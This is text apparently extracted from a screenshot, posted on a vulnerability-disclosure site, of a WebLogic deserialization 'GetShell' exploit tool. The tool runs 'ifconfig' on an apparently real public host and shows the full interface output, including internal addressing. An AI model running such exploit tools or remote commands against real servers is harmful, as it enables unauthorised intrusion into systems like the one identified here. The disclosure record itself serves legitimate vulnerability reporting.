 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.232.112.2 Port: 82 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:1A:4A:3C:00:04
inet addr:10.60.0.15 Bcast:10.60.0.255 Mask:255.255.255.0
inet6 addr: fe80::21a:4aff:fe3c:4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2803197 errors:0 dropped:0 overruns:0 frame:0
TX packets:2464387 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:496937064 (473.9 MiB) TX bytes:533513886 (508.7 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:31528 errors:0 dropped:0 overruns:0 frame:0
TX packets:31528 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6776166 (6.4 MiB) TX bytes:6776166 (6.4 MiB)
www.wooyun.org